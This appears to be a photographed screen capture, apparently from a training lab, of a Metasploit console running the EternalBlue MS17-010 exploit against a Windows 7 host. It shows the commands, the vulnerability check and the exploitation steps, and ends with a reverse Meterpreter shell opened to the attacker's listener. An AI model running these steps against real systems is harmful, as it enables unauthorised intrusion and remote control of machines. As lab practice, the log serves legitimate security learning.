 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.8.109.47
lhost => 10.8.109.47
exploit(windows/smb/ms17_010_eternalblue) > run
Started reverse TCP handler on 10.8.109.47:4444
10.10.231.247:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
10.10.231.247:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service
-bit)
10.10.231.247:445 - Scanned 1 of 1 hosts (100% complete)
10.10.231.247:445 - The target is vulnerable.
10.10.231.247:445 - Connecting to target for exploitation.
10.10.231.247:445 - Connection established for exploitation.
10.10.231.247:445 - Target OS selected valid for OS indicated by SMB reply
10.10.231.247:445 - CORE raw buffer dump (42 bytes)
10.10.231.247:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
10.10.231.247:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
10.10.231.247:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
10.10.231.247:445 - Target arch selected valid for arch indicated by DCE/RPC reply
10.10.231.247:445 - Trying exploit with 12 Groom Allocations.
10.10.231.247:445 - Sending all but last fragment of exploit packet
10.10.231.247:445 - Starting non-paged pool grooming
10.10.231.247:445 - Sending SMBv2 buffers
10.10.231.247:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
10.10.231.247:445 - Sending final SMBv2 buffers.
10.10.231.247:445 - Sending last fragment of exploit packet!
10.10.231.247:445 - Receiving response from exploit packet
10.10.231.247:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
10.10.231.247:445 - Sending egg to corrupted connection.
10.10.231.247:445 - Triggering free of corrupted buffer.
Sending stage (200774 bytes) to 10.10.231.247
Meterpreter session 1 opened (10.8.109.47:4444 -> 10.10.231.247:49169) at 2023-04-16 11:58:21
10.10.231.247:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
10.10.231.247:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
10.10.231.247:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
OpenVPN
Free
msi
POCO
SHOT ON POCO M2